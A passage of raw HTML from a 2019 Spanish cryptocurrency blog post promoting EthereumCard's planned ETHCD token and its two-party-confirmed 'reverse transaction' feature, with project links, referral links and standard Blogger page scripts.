<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUfJb6aOsoSX9Q1Oa7Pc7946TLAnwwCHL770wnkFSbTSSKAOmIamMxsr11jGJj9NV70Lr5_fwL39zZ2TMO1hHsdGZK04RvH-1kkYjEcAcGEj5ZzAzZKorfvRxOrj3qdA4iyi4Zcbhl6JU1/s1600/seguridad+del+criptoespacio.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="seguridad del criptoespacio" border="0" data-original-height="154" data-original-width="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUfJb6aOsoSX9Q1Oa7Pc7946TLAnwwCHL770wnkFSbTSSKAOmIamMxsr11jGJj9NV70Lr5_fwL39zZ2TMO1hHsdGZK04RvH-1kkYjEcAcGEj5ZzAzZKorfvRxOrj3qdA4iyi4Zcbhl6JU1/s1600/seguridad+del+criptoespacio.png" title="seguridad del criptoespacio" /></a></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 11.5pt; line-height: 115%; mso-no-proof: yes;"><!--[if gte vml 1]><v:shape
 id="Imagen_x0020_2" o:spid="_x0000_i1026" type="#_x0000_t75" alt="icono"
 style='width:127.5pt;height:115.5pt;visibility:visible;mso-wrap-style:square'>
 <v:imagedata src="file:///C:\Users\test\AppData\Local\Temp\msohtmlclip1\01\clip_image003.png"
  o:title="icono"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span style="font-size: 11.5pt; line-height: 115%;"><o:p></o:p></span></div>
<h3 align="center" style="margin-bottom: 4.0pt; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 16.0pt; text-align: center;">
<a href="https://www.blogger.com/null" name="_4tgomnuls3rx"></a><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">Servicios de custodia integrados.<o:p></o:p></span></b></h3>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;">Los servicios de custodia para
intercambios entre dos partes dejan de ser un asunto centralizado globalmente.
El negocio entre las dos partes se facilita mediante este servicio que gestiona
los procesos de operaciones entre partes desconocidas de manera segura y
confiable.</span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;"><o:p><br /></o:p></span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTPPwjn-1AmFqE1dquFKLaBugOs7egRMxjK7XtShUlT1DA0AyE3uSBWWseHd0JuE7EVnRQ5YlX9UrVLwkQf3I_uIvdn6HmZGcDBUC2SZ5_CiwdHGxw-Eur_AE_gASBZUwu1HQFEP5JD8GC/s1600/Servicios+de+custodia+integrados.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Servicios de custodia integrados" border="0" data-original-height="154" data-original-width="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTPPwjn-1AmFqE1dquFKLaBugOs7egRMxjK7XtShUlT1DA0AyE3uSBWWseHd0JuE7EVnRQ5YlX9UrVLwkQf3I_uIvdn6HmZGcDBUC2SZ5_CiwdHGxw-Eur_AE_gASBZUwu1HQFEP5JD8GC/s1600/Servicios+de+custodia+integrados.png" title="Servicios de custodia integrados" /></a></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%; mso-no-proof: yes;"><!--[if gte vml 1]><v:shape
 id="Imagen_x0020_1" o:spid="_x0000_i1025" type="#_x0000_t75" alt="icono"
 style='width:127.5pt;height:115.5pt;visibility:visible;mso-wrap-style:square'>
 <v:imagedata src="file:///C:\Users\test\AppData\Local\Temp\msohtmlclip1\01\clip_image004.png"
  o:title="icono"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span style="font-size: 12.0pt; line-height: 115%;"><o:p></o:p></span></div>
<h3 align="center" style="margin-bottom: 4.0pt; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 16.0pt; text-align: center;">
<a href="https://www.blogger.com/null" name="_a9m8yodstuxc"></a><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">Transacciones Inversas en la plataforma <o:p></o:p></span></b></h3>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;">La plataforma nativa del token ETHCD
incorporará la función de transacción inversa que permite a las dos billeteras
enviar una confirmación de reversión en la cadena de bloques para la
autorización. Por lo que facilita funciones habituales del ecosistema
tradicional en el universo de la cadena de bloques<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;"><o:p>&nbsp;</o:p></span><span style="font-size: 12pt;">&nbsp;</span></div>
<h3>
<a href="https://www.blogger.com/null" name="_zrscolytzgi"></a><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">Funcionamiento de las
transacciones inversas en la plataforma<o:p></o:p></span></b></h3>
<div class="MsoNormal">
<span style="font-size: 12.0pt; line-height: 115%;">La característica
que mas nos ha llamado la atención funciona de una manera peculiar. Es un tipo
de transacción que genera una réplica de la transacción original; sin embargo
se cruzan los montos en relación a la primera transacción en el tiempo.
Simplificándolo, el saldo recibido originalmente pasa a ser saldo enviado.
Mientras que, el saldo enviado originalmente pasa a ser recibido. Esto no
elimina la primera transacción, de la que sigue quedando constancia. De modo
que, tanto en la cadena de bloques como en las billeteras resultantes del
evento se podrá observar el historial de sucesos. Y los saldos quedan
reajustados.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 12.0pt; line-height: 115%;">Las
transacciones inversas (o de revocación) se contabilizan automáticamente en la
misma cuenta y por el mismo importe. Siendo así posible revertir el suceso con
una transacción inversa. Esta característica también previene intentos
fraudulentos de generar transacciones inversas al azar por actores maliciosos
en la red. Asi pues, si una de las dos partes solicita que se procese la
transacción inversa, la otra parte deberá confirmarla para que pueda
efectuarse.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 12.0pt; line-height: 115%;">Esto nos
lleva a las menciones iniciales, sobre la seguridad en intercambios
centralizados y adopción. Además, es un asunto que atañe a billeteras de
terceros y otros servicios que han sufrido el azote del robo de fondos de
manera irreversible. La propuesta es interesante y el equipo afirma que alojará
este tipo de transacciones inversas en su sistema. Podríamos ver en un futuro
algunos casos peculiares en el que los fondos robados quedan totalmente
localizados y el atacante decide acordar devolverlos.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<h4 align="center" style="text-align: center;">
<a href="https://www.blogger.com/null" name="_ihrfok4su79m"></a><span style="mso-fareast-font-family: Arial;">&#8220;</span><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">EthereumCard
habilitará la función de transacción inversa para el contrato multidimensional
en nuestra red principal en la tecnología blockchain&#8221;<o:p></o:p></span></b></h4>
<div align="center" class="MsoNormal" style="text-align: center;">
EthereumCard web.<o:p></o:p></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Sin duda, un nuevo escenario que abre puertas a la adopción
y situaciones hasta ahora <span style="font-size: 12.0pt; line-height: 115%;">inéditas.
Estas y soluciones novedosas presentan nuevos paradigmas en materia de
usabilidad, seguridad y gestión. EthereumCard dispone de varios perfiles
sociales y enlaces oficiales en los que seguir su actividad, novedades y
próximamente el lanzamiento de su token.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 12.0pt; line-height: 115%;">No dude en
mantenerse informado y revisar el documento técnico del proyecto para entrar en
más detalle. Compartimos algunos enlaces relacionados con el proyecto a
continuación."<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span style="font-size: 14.0pt; line-height: 115%;">EthereumCard Web - <u><span style="color: #1155cc;"><a href="https://ethereumcard.org/"><span style="color: #1155cc;">https://ethereumcard.org/</span></a></span></u><o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span lang="EN-US" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: EN-US;">Twitter - </span></b><b style="mso-bidi-font-weight: normal;"><u><span style="color: #1155cc; font-size: 14.0pt; line-height: 115%;"><a href="https://twitter.com/ethereum_card"><span lang="EN-US" style="color: #1155cc; mso-ansi-language: EN-US;">https://twitter.com/ethereum_card</span></a></span></u></b><b style="mso-bidi-font-weight: normal;"><span lang="EN-US" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: EN-US;"><o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span lang="EN-US" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: EN-US;">Medium - </span></b><b style="mso-bidi-font-weight: normal;"><u><span style="color: #1155cc; font-size: 14.0pt; line-height: 115%;"><a href="https://medium.com/@ethereum_card"><span lang="EN-US" style="color: #1155cc; mso-ansi-language: EN-US;">https://medium.com/@ethereum_card</span></a></span></u></b><b style="mso-bidi-font-weight: normal;"><span lang="EN-US" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: EN-US;"><o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span style="font-size: 14.0pt; line-height: 115%;">Telegram - <u><span style="color: #1155cc;"><a href="https://t.me/ethereum_card"><span style="color: #1155cc;">https://t.me/ethereum_card</span></a></span></u><o:p></o:p></span></b></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>-</span>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-06-21T10:05:00-07:00'>10:05</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2037593645'>
<a href='https://www.blogger.com/post-edit.g?blogID=3709072775204300603&postID=5259279531636857359&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.cripto-moneda.es/search/label/blockchain' rel='tag'>blockchain</a>,
<a href='https://www.cripto-moneda.es/search/label/criptomonedas' rel='tag'>criptomonedas</a>,
<a href='https://www.cripto-moneda.es/search/label/noticias%20de%20criptomonedas' rel='tag'>noticias de criptomonedas</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3709072775204300603?po=5259279531636857359&hl=es&saa=85391&origin=https://www.cripto-moneda.es' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.cripto-moneda.es/2019/06/mpcx-presenta-la-plataforma-de-gestion.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.cripto-moneda.es/2019/06/gecoone-el-nexo-de-union-entre.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.cripto-moneda.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.cripto-moneda.es/feeds/5259279531636857359/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar'>
<div class='main section' id='Sidebar'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Compra y vende Monedas Virtuales</h2>
<div class='widget-content'>
El exchange más sencillo de utilizar, prueba <a href="https://www.coinbase.com/join/5c9947c067f8ae08c8e3ac29">COINBASE</a><br /><br /><div><div class="MsoNormal" style="font-family: &quot;Times New Roman&quot;; font-size: medium; text-align: justify;"><p style="margin: 0px;"><span   lang="ES-VE" style="font-size: 12pt; line-height: 18.4px;font-family:&quot;times new roman&quot; , serif;color:#0000ff;"><a href="https://coinbase.com/earn/oxt/invite/pn6370d8" rel="nofollow" target="_blank"><b>Gana 10$ en OXT en Coinbase</b></a></span></p></div><div class="MsoNormal" style="font-family: &quot;Times New Roman&quot;; font-size: medium; text-align: justify;"><p style="margin: 0px;"><span   lang="ES-VE" style="font-size: 12pt; line-height: 18.4px;font-family:&quot;times new roman&quot; , serif;color:#0000ff;"><br /></span></p></div><div class="MsoNormal" style="font-family: &quot;Times New Roman&quot;; font-size: medium; text-align: justify;"><p style="margin: 0px;"><span   lang="ES-VE" style="font-size: 12pt; line-height: 18.4px;font-family:&quot;times new roman&quot; , serif;color:#0000ff;"><b><a href="https://coinbase.com/earn/eos/invite/krh0vt9p" rel="nofollow" target="_blank">Gana 10$ en EOS en Coinbase</a></b></span></p></div><div class="MsoNormal" style="font-family: &quot;Times New Roman&quot;; font-size: medium; text-align: justify;"><p style="margin: 0px;"><span   lang="ES-VE" style="font-size: 12pt; line-height: 18.4px;font-family:&quot;times new roman&quot; , serif;color:#0000ff;"><br /></span></p></div><div class="MsoNormal" style="font-family: &quot;Times New Roman&quot;; font-size: medium; text-align: justify;"><p style="margin: 0px;"><span   lang="ES-VE" style="font-size: 12pt; line-height: 18.4px;font-family:&quot;times new roman&quot; , serif;color:#0000ff;"><b><a href="https://coinbase.com/earn/xlm/invite/gwj6z2cf" rel="nofollow" target="_blank">Gana 10$ en XLM en Coinbase</a></b></span></p></div></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending Cripto News:</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.cripto-moneda.es/2024/08/consejos-para-invertir-en-criptomonedas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpAuhxCOjO5HrxpsCAX-SnOvPGgVNFXuedPi1sL0QIps3Riff2TqhJWLAmg7jYmg9DS6JI5k3_RxAaHzGMsrQxXAzd8V1KPvh4ykiMqfHjNJ5Y4939Mneo7thIm-mGOPWkcJqhyyuKCbaGDC7_sWrLIu9jspawnZZavl_wqE6Izymd95ROTzPyYcv3Ag/w72-h72-p-k-no-nu/Invertir%20en%20criptomonedas%20de%20manera%20segura.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cripto-moneda.es/2024/08/consejos-para-invertir-en-criptomonedas.html'> Consejos para invertir en criptomonedas de manera segura y rentable</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.cripto-moneda.es/2021/08/bybit-lleva-al-proximo-nivel-la.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglRDksTNJlreeph-P9v5crJN4u_C9mPAP2Baar4nf9gWjKXagHF3_HZ_YQurC6_tQ8nonk4ttyk47FwOdSZ_0nvfuMXq0eZBsBJ6MIohD7ngUCxuY3PZLErOCNXCjNp6pRgBIcOb4ZV0ot/w72-h72-p-k-no-nu/'/>
</a>
</div>
<div class='item-title'><a href='https://www.cripto-moneda.es/2021/08/bybit-lleva-al-proximo-nivel-la.html'>Bybit Lleva Al Próximo Nivel La Competencia Anual De Trading &#8220;WSOT&#8221; Con Un Premio De Hasta $7.5 Millones</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.cripto-moneda.es/2024/09/introduccion-a-las-criptomonedas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93YnSfdsHEw1q6Wt1BLPrRj4u44x9npmlkVZ9Xg2fk2j4dGlueOuyWA6Dsu1awodGfj6q6eaamP3fPU5JSMYB_xwcLqKJ2C1cnCgvkqK-7GdF3scpnM2W_TC3UAi0Pk4_m9ErngIAUj6569ZoYpEzKT-E3AaBhQBEo3u2MCuq7i0edfLw6cTuvYtiwlQU/w72-h72-p-k-no-nu/Introducci%C3%B3n%20a%20las%20criptomonedas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cripto-moneda.es/2024/09/introduccion-a-las-criptomonedas.html'>Introducción al Mundo de las Criptomonedas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.cripto-moneda.es/2023/10/metatrace-quest-pioneros-de-la.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVhGrzWTrgfbLHUiqttyhZJBwgU0YR8FTY4cxWpOE9fsH2GzMN6TbKGMVQcpMnMatJt6g-ukt-5sIoy9mDplPouoPUmcaUCjMZoC8fayU07jtLo0wMlWbu37Aw8zppCY2lTr46cx4dIZJYSD4CzetwleaENH1ZLu-JU5gjINNL4Dd6Iz6nuA9v8AkWkvlh/w72-h72-p-k-no-nu/real_a5febb62-83b3-428c-a529-ba842f1eb8f7.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.cripto-moneda.es/2023/10/metatrace-quest-pioneros-de-la.html'>MetaTrace Quest: Pioneros de la Revolución GameFi con 650,000 Usuarios y Más Allá</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Criptomonedas lateral -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0602139725926089"
     data-ad-slot="5752366192"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div style='clear:both'></div>
<div id='lower-footer'>
<div class='footer'>
<div class='header section' id='Recent Posts'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Statcounter code for Cripto Moneda https://www.cripto-moneda.es/ on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=11966024; 
var sc_invisible=1; 
var sc_security="e78691ab"; 
//]]>
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/11966024/0/e78691ab/1/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer'>
<div class='header no-items section' id='Popular Posts'></div>
</div>
<div class='footer'>
<div class='header no-items section' id='Text-Widget'></div>
</div>
</div>
<div style='clear:both'></div>
<div id='copyright'>
<p>Created with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.OmTemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>OmTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Blogspot Themes</a></p>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function() {    
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('/default.jpg', '/mqdefault.jpg');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('s72-c', 's1600-c');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('w72-h72-p-nu', 's1600-c');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('w72-h72-p-k-nu', 's1600-c');
    });
 });
//]]>
</script>
<script type='text/javascript'>
    //<![CDATA[
$(document).ready(function(){
    $('.sider .PopularPosts .item-title a ').each(function(){
     var txt=$(this).text().substr(0,20);
      var j=txt.lastIndexOf(' ');
      if(j>8)
         $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,'...'));
    });
});
    //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#menu").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4LPwWuNHnQQo3GD99dyJTVxl62tw:1767505225369';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3709072775204300603','//www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html','3709072775204300603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3709072775204300603', 'title': 'Cripto Moneda', 'url': 'https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html', 'canonicalUrl': 'https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html', 'homepageUrl': 'https://www.cripto-moneda.es/', 'searchUrl': 'https://www.cripto-moneda.es/search', 'canonicalHomepageUrl': 'https://www.cripto-moneda.es/', 'blogspotFaviconUrl': 'https://www.cripto-moneda.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cripto Moneda - Atom\x22 href\x3d\x22https://www.cripto-moneda.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cripto Moneda - RSS\x22 href\x3d\x22https://www.cripto-moneda.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cripto Moneda - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3709072775204300603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cripto Moneda - Atom\x22 href\x3d\x22https://www.cripto-moneda.es/feeds/5259279531636857359/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0602139725926089', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5259279531636857359', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s72-c/EthereumCard+Portada.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s400/EthereumCard+Portada.jpg', 'pageName': 'Transacciones inversas en la cadena de bloques con EthereumCard', 'pageTitle': 'Cripto Moneda: Transacciones inversas en la cadena de bloques con EthereumCard', 'metaDescription': 'Tus transacciones de blockchain m\xe1s sencillas con EthereumCard'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 